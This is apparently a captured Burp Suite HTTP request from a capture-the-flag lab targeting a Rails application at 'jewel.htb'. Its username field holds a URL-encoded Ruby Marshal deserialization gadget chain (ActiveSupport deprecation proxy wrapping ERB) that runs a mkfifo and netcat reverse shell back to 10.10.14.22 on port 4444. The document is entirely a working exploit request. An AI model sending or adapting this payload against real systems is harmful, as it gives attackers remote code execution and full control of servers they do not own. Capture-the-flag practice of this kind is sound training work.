 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /users/18 HTTP/1.1
2 Host: jewel.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jewel.htb:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 539
10 Origin: http://jewel.htb:8080
11 Connection: close
12 Cookie: _session_id=41739494bb8cbd17b3b4b7b8957b89a6
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&_method=patch&authenticity_token=
3EBzpW%2Bn1tzuImiOlj0NqCKmS3Q9wGT%2F7r1YIUdz1cGv0JRhIv7O1Rxek2tEymcwtT4cP1LTttr4cYH8lWAaAA%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40s
rcI%22%15%60rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.22+4444+>/tmp/f%60%06%3A%06ET%3A%0E%40file
nameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecat
orIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T&commit=Update+User